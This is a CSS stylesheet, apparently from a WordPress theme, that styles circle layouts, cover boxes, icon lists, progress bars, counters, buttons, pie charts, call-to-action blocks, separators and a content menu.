.q_circles_holder.three_columns .q_circle_text_holder.title_right .q_circle_title, .q_circles_holder.three_columns .q_circle_text_holder.text_right .q_circle_text
{
 padding-right: 92px;
 margin: 0 auto;
 text-align: right
}
.q_circles_holder.four_columns .q_circle_text_holder.title_left .q_circle_title, .q_circles_holder.four_columns .q_circle_text_holder.text_left .q_circle_text
{
 padding-left: 58px;
 margin: 0 auto;
 text-align: left
}
.q_circles_holder.four_columns .q_circle_text_holder.title_right .q_circle_title, .q_circles_holder.four_columns .q_circle_text_holder.text_right .q_circle_text
{
 padding-right: 58px;
 margin: 0 auto;
 text-align: right
}
.q_circles_holder.five_columns .q_circle_text_holder.title_left .q_circle_title, .q_circles_holder.five_columns .q_circle_text_holder.text_left .q_circle_text
{
 padding-left: 40px;
 margin: 0 auto;
 text-align: left
}
.q_circles_holder.five_columns .q_circle_text_holder.title_right .q_circle_title, .q_circles_holder.five_columns .q_circle_text_holder.text_right .q_circle_text
{
 padding-right: 40px;
 margin: 0 auto;
 text-align: right
}
.q_circles_holder.six_columns .q_circle_text_holder.title_left .q_circle_title, .q_circles_holder.six_columns .q_circle_text_holder.text_left .q_circle_text
{
 padding-left: 32px;
 margin: 0 auto;
 text-align: left
}
.q_circles_holder.six_columns .q_circle_text_holder.title_right .q_circle_title, .q_circles_holder.six_columns .q_circle_text_holder.text_right .q_circle_text
{
 padding-right: 32px;
 margin: 0 auto;
 text-align: right
}
.cover_boxes
{
 position: relative;
 overflow: hidden
}
.cover_boxes ul
{
 list-style: none;
 padding: 0;
 width: 150%;
 position: relative
}
.cover_boxes ul li
{
 overflow: hidden;
 position: absolute;
 left: 0;
 width: 33.3%;
 -webkit-transition: all .4s ease 0s;
 -moz-transition: all .4s ease 0s;
 -o-transition: all .4s ease 0s;
 transition: all .4s ease 0s;
 display: inline-block;
 backface-visibility: hidden;
 line-height: 0
}
.cover_boxes ul li .box
{
 width: 100%;
 display: inline-block;
 line-height: 0
}
.cover_boxes ul li .box .thumb
{
 display: inline-block;
 width: 49%;
 margin-right: 2%
}
.cover_boxes ul li .box .thumb img
{
 display: block;
 position: relative;
 max-width: 100%
}
.cover_boxes ul li .box .box_content
{
 display: inline-block;
 width: 47%;
 padding: 0 1%;
 vertical-align: top;
 line-height: 25px
}
.cover_boxes ul li .box .box_content .cover_box_small_title
{
 display: block;
 font-family: Montserrat, sans-serif;
 font-size: 17px;
 line-height: 23px;
 font-weight: 400;
 letter-spacing: 0;
 color: #f5245f
}
.cover_boxes ul li .box .box_content .cover_box_title
{
 font-size: 23px;
 line-height: 30px;
 font-style: normal;
 font-weight: 700;
 letter-spacing: -1px;
 text-transform: capitalize;
 color: #2e2e2e;
 padding-bottom: 15px
}
.cover_boxes ul li:first-child:hover ~ li:nth-child(2), .cover_boxes ul li:first-child.act ~ li:nth-child(2)
{
 left: 33.3%
}
.cover_boxes ul li:first-child.act ~ li:nth-child(3), .cover_boxes ul li:first-child:hover ~ li:nth-child(3)
{
 left: 50.4%
}
.cover_boxes ul li:nth-child(2)
{
 left: 17.15%
}
.cover_boxes ul li:nth-child(2):hover
{
 left: 17.15%
}
.cover_boxes ul li.act:nth-child(3)
{
 left: 34.3%
}
.cover_boxes ul li:nth-child(3)
{
 left: 50.4%
}
.cover_boxes ul li .box .qbutton
{
 margin: 26px 0 0
}
.cover_boxes .qbutton
{
 vertical-align: middle
}
.cover_boxes .qbutton .cover_boxes_button_text
{
 float: left
}
.cover_boxes .qbutton .cover_boxes_button_icon
{
 float: right;
 line-height: inherit;
 padding-left: 5px
}
.cover_boxes ul li .box .separator.small
{
 margin: 14px 0 16px;
 border-bottom: 1px solid #f5245f
}
.q_icon_list
{
 display: inline-block;
 width: 100%;
 position: relative;
 margin-bottom: 15px
}
.q_icon_list_icon_holder
{
 display: table;
 float: left;
 height: 44px;
 vertical-align: middle
}
.q_icon_list_icon_holder_inner
{
 display: table-cell;
 vertical-align: middle
}
.q_icon_list p
{
 position: relative;
 line-height: 44px;
 font-weight: 300;
 margin: 0
}
.q_icon_list p
{
 padding-left: 23px
}
.q_icon_list p.show_separator:after
{
 height: 1px;
 width: 100%;
 display: block;
 border-top: 1px solid #f5245f;
 content: '';
 margin-top: 5px
}
.q_icon_list i, .q_icon_list .font_elegant
{
 float: left;
 color: #bd1e2c;
 font-size: 19px;
 line-height: 37px;
 text-align: center;
 box-sizing: border-box
}
.q_icon_list i.small_icon_list, .q_icon_list .font_elegant.small_icon_list
{
 font-size: 15px;
 line-height: 26px;
 height: 28px;
 width: 28px
}
.q_icon_list i.circle, .q_icon_list i.square, .q_icon_list .font_elegant.circle, .q_icon_list .font_elegant.square
{
 border: 1px solid #f5245f;
 margin: 0 18px 0 0
}
.q_icon_list i.circle, .font_elegant.circle
{
 border-radius: 50%
}
.q_progress_bar
{
 position: relative;
 margin: 0 0 10px;
 width: 100%;
 overflow: hidden;
 text-align: left;
 padding-right: 24px
}
.q_progress_bar .progress_content_outer
{
 background-color: #f6f6f5;
 position: relative;
 overflow: hidden;
 height: 16px
}
.q_progress_bar .progress_content
{
 max-width: 100%;
 overflow: hidden;
 background-color: #f5245f;
 height: 16px;
 border: 1px solid transparent;
 box-sizing: border-box
}
.q_progress_bar .progress_title_holder
{
 position: relative;
 margin: 5px 0
}
.q_progress_bar .progress_title
{
 display: inline-block;
 z-index: 100
}
.q_progress_bar .floating.floating_outside .progress_number
{
 background-color: #f5245f
}
.q_progress_bar .progress_number
{
 font-size: 12px;
 font-weight: 400;
 color: #fff;
 display: inline-block;
 text-align: center;
 float: right;
 height: 21px;
 line-height: 21px;
 padding-left: 8px;
 padding-right: 8px
}
.q_progress_bar .floating .progress_number
{
 position: absolute;
 -moz-transform: translateX(-50%);
 -o-transform: translateX(-50%);
 transform: translateX(-50%);
 -ms-transform: translateX(-50%);
 -webkit-transform: translateX(-50%);
 bottom: 0
}
.q_progress_bar .floating.floating_inside .progress_number
{
 -moz-transform: translateX(-100%);
 -o-transform: translateX(-100%);
 transform: translateX(-100%);
 -ms-transform: translateX(-100%);
 -webkit-transform: translateX(-100%)
}
.q_progress_bar .progress_number_wrapper
{
 text-align: right;
 position: absolute;
 left: 0;
 z-index: 10;
 opacity: 0;
 filter: alpha(opacity=0);
 color: #fff;
 bottom: 0
}
.q_progress_bar .progress_number_wrapper.floating
{
 width: 100%;
 height: 100%
}
.q_progress_bar .progress_number.with_mark .percent:after
{
 content: '%';
 margin-left: .1em;
 font-size: 1em
}
.q_progress_bar .progress_number_wrapper.static
{
 width: 100%!important;
 margin-left: 0
}
.q_progress_bar .progress_number_wrapper.static .progress_number
{
 color: #bd1e2c;
 font-size: 14px
}
.q_progress_bar .progress_number_wrapper.floating_inside .progress_number
{
 height: 16px;
 line-height: 16px
}
.q_progress_bar .progress_number_wrapper.floating_inside .progress_number .percent
{
 display: inline-block
}
.q_progress_bar .progress_number_wrapper.floating .down_arrow
{
 width: 0;
 height: 0;
 border-left: 3px solid transparent;
 border-right: 3px solid transparent;
 border-top: 3px solid #f5245f;
 display: block;
 position: absolute;
 left: 50%;
 top: 100%;
 -moz-transform: translateX(-50%);
 -o-transform: translateX(-50%);
 transform: translateX(-50%);
 -ms-transform: translateX(-50%);
 -webkit-transform: translateX(-50%)
}
.q_progress_bars_vertical .progress_content_outer
{
 height: 190px;
 position: relative;
 background-color: #f6f6f5
}
.q_progress_bars_vertical .progress_number
{
 line-height: 1em;
 color: #bd1e2c;
 display: block;
 position: relative;
 font-size: 17px;
 font-weight: 400;
 margin-bottom: 10px
}
.q_progress_bars_vertical .progress_number.with_mark:after
{
 content: '%';
 margin-left: .1em;
 font-size: 1em
}
.q_progress_bars_vertical .progress_title
{
 margin-bottom: .3em;
 margin-top: .7em
}
.q_progress_bars_vertica .progress_text
{
 display: inline-block
}
.q_progress_bars_vertical .progress_content_outer .progress_content
{
 display: inline-block;
 width: 100%;
 position: absolute;
 bottom: 0;
 left: 0;
 background-color: #f5245f;
 border: 1px solid transparent;
 box-sizing: border-box
}
.q_counter_holder
{
 display: block;
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transition: opacity .2s ease 0s;
 -moz-transition: opacity .2s ease 0s;
 -o-transition: opacity .2s ease 0s;
 -ms-transition: opacity .2s ease 0s;
 transition: opacity .2s ease 0s;
 padding: 20px 0
}
.q_counter_holder.boxed_counter
{
 border: 1px solid #a6a6a6;
 padding: 20px 40px;
 background-color: transparent
}
.q_counter_holder.has_icon .counter_number_holder
{
 display: table
}
.q_counter_holder.has_icon .counter_number_holder span.counter_icon
{
 line-height: 1em;
 font-weight: 700;
 height: 1em;
 display: table-cell;
 height: 100%;
 vertical-align: middle
}
.q_counter_holder.has_icon .counter_number_holder span.counter_icon i, .q_counter_holder.has_icon .counter_number_holder span.counter_icon span
{
 font-size: 22px;
 padding-right: 5px
}
.q_counter_holder.has_icon .counter_number_holder .counter_table_holder
{
 display: table-cell;
 vertical-align: middle
}
.q_counter_holder.left
{
 text-align: left
}
.q_counter_holder.right
{
 text-align: right
}
.q_counter_holder.center
{
 text-align: center;
 padding: 20px 40px
}
.q_counter_holder.center.has_icon .counter_number_holder
{
 margin: 0 auto
}
.q_counter_holder span.counter
{
 font-size: 40px;
 line-height: 1em;
 font-weight: 700;
 color: #bd1e2c;
 overflow: hidden;
 display: table-cell;
 height: 1em;
 letter-spacing: -2px
}
.q_counter_holder:not(.has_icon) span.counter
{
 display: inline-block!important
}
.q_counter_holder .counter_title
{
 margin-top: 6px
}
.q_counter_holder p.counter_text
{
 margin: 17px 0 0 0;
 color: #74797b
}
.q_counter_holder .separator.medium
{
 margin: 10px auto 0 auto;
 border-bottom: 1px solid #f5245f
}
.wpb_column>.wpb_wrapper .q_counter_holder .separator.medium
{
 margin-bottom: 12px;
 margin-top: 10px
}
.q_counter_holder.left .separator.medium
{
 margin-left: 0;
 margin-right: auto
}
.q_counter_holder.right .separator.medium
{
 margin-left: auto;
 margin-right: 0
}
.qbutton, .load_more a, .blog_load_more_button a, #submit_comment, input.wpcf7-form-control.wpcf7-submit, .post-password-form input[type='submit']
{
 position: relative;
 display: inline-block;
 width: auto;
 height: 43px;
 line-height: 43px;
 margin: 0;
 padding: 0 28px;
 border: 1px solid #f5245f;
 font-size: 12px;
 font-weight: 400;
 font-family: 'Calibri';
 text-align: left;
 color: #fff;
 background-color: #f5245f;
 text-decoration: none;
 cursor: pointer;
 outline: 0;
 font-style: normal;
 text-shadow: none;
 letter-spacing: 1px;
 white-space: nowrap;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, -webkit-transform .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, -moz-transform .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, -o-transform .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, transform .15s ease-out;
 -webkit-box-sizing: initial!important;
 -moz-box-sizing: initial!important;
 box-sizing: initial!important;
 vertical-align: middle
}
.qbutton .button_icon
{
 font-size: 15px;
 line-height: inherit;
 vertical-align: top;
 color: inherit;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, -webkit-transform .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, -moz-transform .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, -o-transform .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out, transform .15s ease-out
}
.qbutton.white .button_icon
{
 color: #2e2e2e
}
.qbutton.white:hover .button_icon
{
 color: #fff
}
.qbutton:hover, .load_more a:hover, .blog_load_more_button a:hover, #submit_comment:hover, input.wpcf7-form-control.wpcf7-submit:hover, .drop_down .wide .second ul li .qbutton:hover, .drop_down .wide .second ul li ul li .qbutton:hover, .post-password-form input[type='submit']:hover
{
 color: #fff;
 background-color: #16171d;
 border-color: #16171d
}
.qbutton:hover .button_icon, .load_more a:hover .button_icon, .blog_load_more_button a:hover .button_icon, #submit_comment:hover .button_icon, input.wpcf7-form-control.wpcf7-submit:hover .button_icon, .drop_down .wide .second ul li .qbutton:hover .button_icon, .drop_down .wide .second ul li ul li .qbutton:hover .button_icon, .post-password-form input[type='submit']:hover .button_icon
{
 -webkit-transform: translateX(5px);
 -ms-transform: translateX(5px);
 transform: translateX(5px)
}
.qbutton.left
{
 text-align: left
}
.qbutton.right
{
 text-align: right
}
.qbutton.center
{
 text-align: center
}
.qbutton.big_large
{
 height: 54px;
 line-height: 54px;
 font-size: 15px;
 padding: 0 40px
}
.qbutton.big_large .button_icon
{
 top: 3px;
 font-size: 22px;
 width: 54px
}
.qbutton.big_large_full_width
{
 width: 100%;
 height: 60px;
 line-height: 60px;
 font-size: 18px;
 padding: 0;
 text-align: center;
 -webkit-box-sizing: border-box!important;
 -moz-box-sizing: border-box!important;
 box-sizing: border-box!important
}
.qbutton.big_large_full_width .button_icon
{
 top: 1px;
 font-size: 22px;
 width: 58px
}
.qbutton.large
{
 height: 54px;
 line-height: 54px;
 font-size: 14px;
 padding: 0 28px
}
.qbutton.large .button_icon
{
 top: 2px;
 font-size: 18px;
 width: 54px
}
.qbutton.medium .button_icon
{
 width: 45px
}
.qbutton.small
{
 height: 38px;
 line-height: 38px;
 font-size: 10px;
 padding: 0 24px
}
.qbutton.small .button_icon
{
 top: 1px;
 font-size: 12px;
 width: 38px
}
.qbutton.white
{
 border-color: transparent;
 color: #2e2e2e;
 background-color: #fff
}
.qbutton.white:hover
{
 border-color: transparent;
 color: #fff;
 background-color: #16171d
}
.qbutton.transparent, .qbutton.medium.transparent
{
 border: 2px solid #dcdcdc;
 background-color: transparent;
 padding: 0;
 color: #16171d
}
.qbutton.transparent:hover
{
 background-color: #16171d;
 border-color: #16171d;
 color: #fff
}
.qbutton .button_icon
{
 display: inline-block;
 text-align: center
}
.qbutton .button_icon.has_background_color
{
 width: 45px
}
.qbutton.icon_right .button_icon
{
 margin: 0 0 0 10px
}
.qbutton.icon_right.large .button_icon
{
 margin: 0 0 0 17px
}
.qbutton.icon_right.medium .button_icon
{
 margin: 0 0 0 15px
}
.qbutton.icon_right.small .button_icon
{
 margin: 0 0 0 10px
}
.qbutton.icon_right.big_large .button_icon, .qbutton.icon_right.big_large_full_width .button_icon
{
 margin: 0 0 0 19px
}
.qbutton.icon_left .button_icon
{
 margin: 0 10px 0 0
}
.qbutton.icon_left.large .button_icon
{
 margin: 0 17px 0 0
}
.qbutton.icon_left.medium .button_icon
{
 margin: 0 15px 0 0
}
.qbutton.icon_left.small .button_icon
{
 margin: 0 10px 0 0
}
.qbutton.icon_left.big_large .button_icon, .qbutton.icon_left.big_large_full_width .button_icon
{
 margin: 0 19px 0 0
}
.qbutton_with_icon i, .qbutton_with_icon span
{
 line-height: 1
}
.qbutton.move_icon
{
 padding: 0;
 text-align: center
}
.qbutton.move_icon .button_icon
{
 opacity: 1;
 -webkit-transition: right .15s ease, left .15s ease;
 -moz-transition: right .15s ease, left .15s ease;
 -o-transition: right .15s ease, left .15s ease;
 transition: right .15s ease, left .15s ease
}
.qbutton.move_icon:hover .button_icon
{
 opacity: 1
}
.qbutton.move_icon.icon_right .button_icon
{
 left: 0
}
.qbutton.move_icon.icon_right:hover .button_icon
{
 left: 20px
}
.qbutton.move_icon.icon_left .button_icon
{
 right: 0
}
.qbutton.move_icon.icon_left:hover .button_icon
{
 right: 20px
}
.q_pie_chart_holder, .q_pie_chart_with_icon_holder
{
 position: relative;
 display: block
}
.q_percentage, .q_percentage_with_icon
{
 position: relative;
 display: block;
 height: 175px;
 width: 175px;
 line-height: 175px;
 text-align: center;
 margin: 0 auto;
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transition: opacity .3s ease 0s;
 -moz-transition: opacity .3s ease 0s;
 -o-transition: opacity .3s ease 0s
}
.q_percentage.has_outer_border, .q_percentage_with_icon.has_outer_border
{
 border: 1px solid #ddd;
 border-radius: 50%
}
.q_percentage canvas, .q_percentage_with_icon canvas
{
 position: absolute;
 top: 0;
 left: 0;
 right: 0;
 margin: 0 auto
}
.q_percentage.has_outer_border canvas, .q_percentage_with_icon.has_outer_border canvas
{
 top: 11px;
 left: 11px
}
.q_percentage_with_icon i, .q_percentage_with_icon span
{
 float: none;
 margin: 0;
 color: #bd1e2c;
 vertical-align: middle!important
}
.q_pie_chart_holder .tocounter
{
 position: relative;
 font-weight: 500;
 font-size: 17px;
 color: #393939
}
.q_percentage_with_icon i, .q_percentage_with_icon span
{
 display: inline
}
.q_pie_chart_holder .tocounter.with_mark:after
{
 content: '%';
 margin-left: .1em;
 font-size: 1em
}
.q_pie_chart_holder .pie_chart_text, .q_pie_chart_with_icon_holder .pie_chart_text
{
 text-align: center;
 margin: 12px 0 0
}
.q_pie_chart_holder .pie_chart_text.without_title
{
 margin: 31px 0 0
}
.wpb_wrapper .q_pie_chart_holder .pie_chart_text.without_title .separator.medium
{
 margin: 12px auto 20px
}
.q_pie_chart_holder .pie_chart_text .pie_title, .q_pie_chart_with_icon_holder .pie_chart_text .pie_title
{
 margin: 0 0 12px
}
.wpb_wrapper .q_pie_chart_holder .pie_chart_text .separator.medium, .wpb_wrapper .q_pie_chart_with_icon_holder .pie_chart_text .separator.medium
{
 border-bottom: 1px solid #f5245f;
 margin: 12px auto 12px
}
.q_pie_chart_holder .q_percentage .pie_title
{
 line-height: inherit
}
.q_percentage_with_icon .qode_icon_font_elegant
{
 line-height: inherit
}
.image_with_text
{
 display: inline-block;
 width: 100%;
 position: relative
}
.image_with_text img
{
 display: block;
 margin: 0 0 22px 0
}
.image_with_text.center
{
 text-align: center
}
.image_with_text.center img
{
 margin: 0 auto
}
.image_with_text.left
{
 text-align: left
}
.image_with_text.left img
{
 margin-right: auto
}
.image_with_text.right
{
 text-align: right
}
.image_with_text.right img
{
 margin-left: auto
}
.image_with_text.text_over_image img
{
 margin: 0;
 transition: opacity .5s ease;
 backface-visibility: hidden
}
.image_with_text.text_over_image:hover img
{
 opacity: .65
}
.image_with_text.text_over_image a
{
 display: inline-block;
 width: 100%;
 height: 100%;
 z-index: 99;
 position: absolute;
 top: 0;
 left: 0
}
.image_with_text.text_over_image .image_with_text_content_holder
{
 display: inline-block;
 width: 100%;
 position: absolute;
 top: 34px;
 left: 0;
 padding: 0 45px;
 box-sizing: border-box;
 color: #4d4d4d;
 line-height: 0
}
.image_with_text.text_over_image .image_with_text_content_holder.bottom
{
 top: auto;
 bottom: 34px
}
.image_with_text.text_over_image .image_with_text_content_holder.center
{
 top: 50%;
 transform: translateY(-50%);
 -webkit-transform: translateY(-50%)
}
.image_with_text.text_over_image .image_with_text_content_holder .image_with_text_small_title
{
 display: block;
 font-family: Montserrat, sans-serif;
 font-size: 17px;
 line-height: 23px;
 font-weight: 400;
 letter-spacing: 0
}
.image_with_text.text_over_image .image_with_text_content_holder .image_with_text_title
{
 position: relative;
 display: inline-block;
 font-size: 25px;
 line-height: 25px
}
.image_with_text.text_over_image .image_with_text_content_holder .image_with_text_title .title_underline
{
 width: 100%;
 position: absolute;
 left: 0;
 top: 100%;
 background: #818181;
 margin-top: 6px
}
.image_with_text.text_over_image .image_with_text_content_holder .image_with_text_title .title_underline:before
{
 content: '';
 display: block;
 position: absolute;
 left: 0;
 bottom: 0;
 height: 2px;
 width: 0;
 transition: width 0s ease, background .5s ease
}
.image_with_text.text_over_image .image_with_text_content_holder .image_with_text_title .title_underline:after
{
 content: '';
 display: block;
 position: absolute;
 right: 0;
 bottom: 0;
 height: 2px;
 width: 0;
 background: inherit;
 transition: width .5s ease
}
.image_with_text.text_over_image:hover .image_with_text_content_holder .image_with_text_title .title_underline:before
{
 width: 100%;
 background: inherit;
 transition: width .5s ease
}
.image_with_text.text_over_image:hover .image_with_text_content_holder .image_with_text_title .title_underline:after
{
 width: 100%;
 background: transparent;
 transition: all 0s ease
}
.call_to_action
{
 position: relative;
 display: block;
 box-sizing: border-box;
 background-color: #f6f6f5
}
.call_to_action .text_wrapper .call_to_action_text *
{
 font-weight: 300
}
.call_to_action .text_wrapper .call_to_action_text.call_to_action_custom_font_size *
{
 font-size: inherit
}
.call_to_action.with_icon .text_wrapper .call_to_action_text
{
 padding: 0 20px 0 70px
}
.call_to_action.with_custom_icon .text_wrapper .call_to_action_text
{
 padding: 0 20px 0 70px
}
.call_to_action .text_wrapper .call_to_action_icon_holder
{
 position: absolute;
 height: 100%;
 top: 0
}
.call_to_action .text_wrapper .call_to_action_icon
{
 display: table;
 height: 100%
}
.call_to_action .text_wrapper .call_to_action_icon_inner
{
 display: table-cell;
 height: 100%;
 vertical-align: top
}
.call_to_action .text_wrapper .call_to_action_icon_inner .call_to_action_icon
{
 color: #8b8b8b;
 font-size: 40px;
 display: inline
}
.call_to_action .column2.button_wrapper .qbutton.small
{
 margin-top: 0
}
.call_to_action .column2.button_wrapper .qbutton
{
 position: relative;
 margin-top: 0
}
.call_to_action .call_to_action_row_75_25.clearfix, .call_to_action .call_to_action_row_50_50.clearfix, .call_to_action .call_to_action_row_66_33.clearfix
{
 display: table;
 box-sizing: border-box;
 width: 100%
}
.call_to_action .call_to_action_row_75_25>.to_action_column1
{
 width: 75%
}
.call_to_action .call_to_action_row_75_25>.to_action_column2
{
 width: 25%
}
.call_to_action .call_to_action_row_50_50>.to_action_column1, .call_to_action .call_to_action_row_50_50>.to_action_column2
{
 width: 50%
}
.call_to_action .call_to_action_row_66_33>.to_action_column1
{
 width: 66%
}
.call_to_action .call_to_action_row_66_33>.to_action_column2
{
 width: 34%
}
.call_to_action .to_action_column2
{
 text-align: right
}
.call_to_action .to_action_cell
{
 display: table-cell;
 vertical-align: middle
}
.call_to_action .qbutton
{
 vertical-align: middle
}
.call_to_action .qbutton .call_to_action_button_text
{
 height: 100%;
 display: inline-block;
 vertical-align: middle
}
.call_to_action .qbutton .call_to_action_button_icon
{
 line-height: inherit;
 position: relative;
 z-index: 10;
 display: inline-block;
 height: 100%;
 vertical-align: middle;
 -webkit-transition: color .2s ease-out;
 moz-transition: color .2s ease-out;
 -ms-transition: color .2s ease-out;
 -o-transition: color .2s ease-out;
 transition: color .2s ease-out
}
.call_to_action .right .qbutton .call_to_action_button_icon
{
 padding-right: 0;
 padding-left: 5px
}
.call_to_action .left .qbutton .call_to_action_button_icon
{
 padding-left: 0;
 padding-right: 5px
}
.to_action_cell.to_action_column1
{
 position: relative
}
section.section section.parallax
{
 margin: -50px 0
}
.boxed section.section section.parallax
{
 margin: -50px -25px
}
.boxed .full_width .parallax_content
{
 width: auto;
 margin: 0;
 padding: 0 25px
}
section.parallax_section_holder
{
 position: static;
 padding: 0;
 background-repeat: no-repeat;
 background-color: transparent;
 background-position: center 0;
 background-attachment: fixed;
 overflow: hidden
}
.parallax_content
{
 z-index: 100;
 position: relative
}
.parallax_content.left
{
 text-align: left
}
.parallax_content.center
{
 text-align: center
}
.parallax_content.right
{
 text-align: right
}
section.parallax_section_holder.vertical_middle_align
{
 display: table;
 width: 100%
}
section.parallax_section_holder.vertical_middle_align .parallax_content_outer
{
 display: table-cell;
 height: 100%;
 vertical-align: middle;
 padding: 100% 0
}
.separator
{
 position: relative;
 display: block;
 border-bottom: 1px solid #b2b2b2;
 margin: 10px 0
}
.separator.transparent
{
 border-color: transparent!important;
 clear: both
}
.separator.small, .q_elements_item.horizontal_align_center .separator.small.inherit
{
 width: 27px;
 margin: 10px auto 20px auto
}
.separator.medium
{
 width: 45px;
 margin: 10px auto 20px auto
}
.wpb_column>.wpb_wrapper .separator.small
{
 margin-bottom: 16px
}
.separator.small.left, .q_elements_item.horizontal_align_left .separator.small.inherit
{
 margin: 10px 0 20px 0
}
.separator.small.right, .q_elements_item.horizontal_align_right .separator.small.inherit
{
 margin: 10px 0 20px auto
}
.q_separator_with_icon
{
 position: relative;
 display: block;
 height: 1px;
 margin: 15px 0
}
.q_separator_with_icon .q_icon_holder
{
 position: absolute;
 text-align: center;
 width: 100%;
 overflow: hidden;
 line-height: normal
}
.q_separator_with_icon.left .q_icon_holder
{
 text-align: left
}
.q_separator_with_icon.right .q_icon_holder
{
 text-align: right
}
.q_separator_with_icon .q_separator_icon_holder
{
 position: relative;
 display: inline-block;
 line-height: 1em
}
.q_separator_with_icon .q_line_before
{
 content: '';
 width: 1000px;
 position: absolute;
 bottom: 50%;
 right: 100%;
 border-bottom-color: #b2b2b2;
 border-bottom-width: 1px;
 margin-bottom: -0.5px
}
.q_separator_with_icon .q_line_after
{
 content: '';
 width: 1000px;
 position: absolute;
 bottom: 50%;
 left: 100%;
 border-bottom-color: #b2b2b2;
 border-bottom-width: 1px;
 margin-bottom: -0.5px
}
.q_separator_with_icon .q_icon_holder .q_icon_shade
{
 background-color: transparent;
 vertical-align: bottom;
 overflow: visible
}
.q_separator_with_icon .q_icon_holder .q_icon_shade i, .q_separator_with_icon .q_icon_holder .q_icon_shade span
{
 color: #f5245f;
 vertical-align: bottom
}
.q_separator_with_icon .q_icon_shortcode.q_icon_shade
{
 z-index: 20
}
.q_separator_with_icon.left
{
 margin: 10px 0 20px 0
}
.q_separator_with_icon.right
{
 margin: 10px 0 20px auto
}
.q_separator_with_icon .separator_custom_icon>img
{
 vertical-align: middle
}
.separator .q_icon_holder
{
 position: absolute;
 text-align: center;
 width: 100%
}
.separator .q_icon_holder .q_icon_shade
{
 background-color: #fff
}
.separator .q_icon_holder .q_icon_shade i, .separator .q_icon_holder .q_icon_shade span
{
 color: #f5245f
}
.separator .q_icon_shortcode.q_icon_shade
{
 z-index: 20
}
nav.content_menu
{
 position: relative;
 text-align: left;
 display: block;
 z-index: 1001;
 background-color: #fff;
 -webkit-transform: translateZ(0px);
 width: 100%
}
.container_inner nav.content_menu
{
 width: 1100px
}
.container_inner nav.content_menu.fixed
{
 -moz-box-shadow: 0 4px 4px -4px rgba(0,0,0,0.11);
 -webkit-box-shadow: 0 4px 4px -4px rgba(0,0,0,0.11);
 box-shadow: 0 4px 4px -4px rgba(0,0,0,0.11)
}
nav.content_menu .logo
{
 position: absolute;
 left: 0;
 top: 0;
 height: 100%;
 box-sizing: border-box;
 padding: 5px 0 5px 40px;
 z-index: 100
}
.content .content_inner>.container>.container_inner nav.content_menu .logo
{
 padding-left: 15px
}
nav.content_menu .grid_section .section_inner .logo
{
 padding-left: 0
}
nav.content_menu .logo img
{
 height: 100%
}
nav.content_menu .custom_widget_area
{
 position: absolute;
 right: 0;
 top: 0;
 padding: 0 40px 0 0;
 height: 100%
}
.content .content_inner>.container>.container_inner nav.content_menu .custom_widget_area
{
 padding-right: 15px
}
nav.content_menu .grid_section .section_inner .custom_widget_area
{
 padding-right: 0
}
nav.content_menu .custom_widget_area_inner
{
 display: table;
 height: 100%
}
nav.content_menu .custom_widget_area_inner2
{
 display: table-cell;
 vertical-align: middle
}
nav.content_menu ul
{
 width: 1100px;
 margin: 0 auto;
 position: relative;
 list-style: none outside none;
 padding: 0;
 text-align: center;
 -webkit-backface-visibility: hidden
}
nav.content_menu ul li
{
 display: inline-block;
 padding: 0;
 text-align: center;
 position: relative;
 -webkit-backface-visibility: hidden
}
nav.content_menu ul li .arrow
{
 background-image: url("img/content_menu_arrow.png");
 background-position: 0 0;
 background-repeat: no-repeat;
 display: none;
 width: 11px;
 height: 7px;
 position: absolute;
 left: 50%;
 margin: -1px 0 0 -5px;
 -webkit-backface-visibility: hidden
}
nav.content_menu.fixed ul li.active .arrow
{
 display: none
}
nav.content_menu ul li a
{
 color: #c3c3c3;
 font-size: 13px;
 text-decoration: none;
 display: inline-block;
 position: relative;
 cursor: pointer;
 padding: 21px 20px;
 margin: 0
}
nav.content_menu ul li a span
{
 display: block;
 width: 100%;
 text-transform: uppercase;
 letter-spacing: 1px;
 line-height: 18px;
 font-weight: 600
}
nav.content_menu ul li i
{
 color: #c3c3c3;
 margin: 4px 0 12px 0;
 font-size: 24px;
 line-height: 1em;
 display: block
}
nav.content_menu ul li i.undefined
{
 display: none
}
nav.content_menu ul li.active:hover i, nav.content_menu ul li:hover i, nav.content_menu ul li.active:hover a, nav.content_menu ul li:hover a
{
 color: #f5245f
}
nav.content_menu ul li.active i, nav.content_menu ul li.active a
{
 color: #5d5d5d
}
nav.content_menu .nav_select_menu
{
 display: none;
 border: 1px solid #eaeaea
}
nav.content_menu .nav_select_menu .nav_select_button
{
 cursor: pointer;
 display: block;
 height: 40px;
 position: relative;
 width: 40px;
 line-height: 40px;
 text-align: center;
 float: right;
 z-index: 100
}
nav.content_menu .nav_select_menu ul
{
 display: none;
 border: 0;
 width: 100%;
 position: relative;
 top: 0;
 text-align: left;
 padding: 0 0 10px 0;
 float: left;
 z-index: 100;
 zoom: 1
}
nav.content_menu .nav_select_menu ul li
{
 display: block;
 border: 0;
 float: none;
 padding: 0;
 margin: 0;
 text-align: left;
 position: relative;
 -webkit-backface-visibility: hidden
}
nav.content_menu .nav_select_menu ul li a
{
 line-height: 30px;
 padding: 0 15px
}
nav.content_menu .nav_select_menu ul li a i
{
 width: 12px;
 text-align: center
}
.boxed nav.content_menu.fixed
{
 padding: 0;
 width: 1100px
}
.right_side_menu_opened .full_width nav.content_menu.fixed
{
 left: -270px
}
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus, .portfolio_slider .flex-container a:active, .blog_slider .flex-container a:active, .portfolio_slider .flexslider a:active, .blog_slider .flexslider a:active, .portfolio_slider .flex-container a:focus, .portfolio_slider .flexslider a:focus, .qode_carousels .flex-container a:active, .blog_slider .flex-container a:focus, .blog_slider .flexslider a:focus, .qode_carousels .flex-container a:active, .qode_carousels a:active, .qode_carousels .flex-container a:focus, .qode_carousels a:focus
{
 outline: 0
}
